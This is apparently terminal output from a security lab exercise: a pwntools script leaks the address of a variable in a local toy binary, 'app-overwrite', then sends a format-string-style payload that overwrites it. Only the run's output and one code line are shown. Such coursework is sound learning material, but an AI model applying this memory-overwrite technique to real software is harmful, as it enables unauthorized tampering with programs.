 ubuntu@ubuntu: ~
ubuntu@ubuntu:~$ python3 yc4_c.py
[+] Starting local process './app-overwrite': pid 5502
yc4_c.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See
ols.com/#bytes
c_addr = int(sh.recvuntil('\n', drop=True), 16)
- Address of c: 0xffbf6ebc
- Your payload:
[*] Switching to interactive mode
[*] Process './app-overwrite' stopped with exit code 0 (pid 5502)
\xbcn\xbf\xff ffbf6e58
You modified c.
a = 123, b = 1c8, c = 16
[*] Got EOF while reading in interactive
$